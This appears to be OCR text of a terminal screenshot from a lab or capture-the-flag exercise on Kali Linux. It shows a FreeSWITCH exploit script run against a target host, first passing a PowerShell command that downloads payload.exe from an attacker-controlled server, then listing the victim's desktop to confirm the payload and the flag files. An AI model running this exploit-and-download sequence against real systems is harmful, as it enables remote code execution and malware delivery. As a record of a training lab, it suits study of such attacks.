 (genmon)XXX 1:12
root@kali: ~
File Actions Edit View Help
root@kali: ~/Downloads × root@kali: ~ × root@kali: ~ ×
┌──(root kali)-[~]
└─# python3 freeswitchexploit.py 10.10.141.126 'powershell Invoke-WebRequest -URI http://10.9.0.132:8000/payload.exe -o C:\Users\Nekrotic\Desktop\payload.exe
'
Authenticated
Content-Type: api/response
Content-Length: 14
-ERR no reply
┌──(root kali)-[~]
└─# python3 freeswitchexploit.py 10.10.141.126 'dir C:\Users\Nekrotic\Desktop'
Authenticated
Content-Type: api/response
Content-Length: 422
Volume in drive C has no label.
Volume Serial Number is 84FD-2CC9
Directory of C:\Users\Nekrotic\Desktop
27/02/2022 06:10 <DIR> .
27/02/2022 06:10 <DIR> ..
27/02/2022 06:10 7,168 payload.exe
09/11/2021 07:39 38 root.txt
09/11/2021 07:39 38 user.txt
3 File(s) 7,244 bytes
2 Dir(s) 50,491,863,040 bytes free
┌──(root kali)-[~]
└─# python3 freeswitchexploit.py 10.10.141.126 'dir C:\Users\Nekrotic\Desktop'